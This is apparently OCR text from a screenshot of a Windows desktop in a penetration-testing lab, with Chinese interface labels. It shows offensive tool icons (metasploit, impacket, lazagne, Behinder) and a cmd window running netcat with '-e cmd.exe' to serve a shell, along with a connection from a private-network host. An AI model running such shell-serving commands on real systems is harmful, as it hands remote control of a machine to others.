 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Behinder_...
lazagne.exe
C:\WINDOWS\system32\cmd.exe - nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
netcat-win32-1.12
件 主页 共享 查看
tools › netcat-win32-1.12
搜索"netcat-win32-1.12"
名称 修改日期 类型 大小
doexec.c 2004/12/28 12:23 VisualStudio.c.12... 12 KB
generic.h 1996/7/9 17:01 VisualStudio.h.1... 8 KB
getopt.c 1996/11/6 23:40 VisualStudio.c.12... 23 KB
getopt.h 1994/11/3 20:07 VisualStudio.h.1... 5 KB
hobbit.txt 1998/2/6 16:50 TXT 文件 61 KB
license.txt 2004/12/27 18:37 TXT 文件 18 KB
Makefile 2011/9/17 0:46 文件 1 KB
nc.exe 2011/9/17 0:52 应用程序 38 KB
nc64.exe 2011/9/17 0:52 应用程序 45 KB
netcat.c 2011/9/17 0:44 VisualStudio.c.12... 69 KB
readme.txt 2011/9/17 0:45 TXT 文件 7 KB
快速访问
桌面
下载
文档
图片
mx
sam
VM
WPS云文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
英
20:27
2020/10/12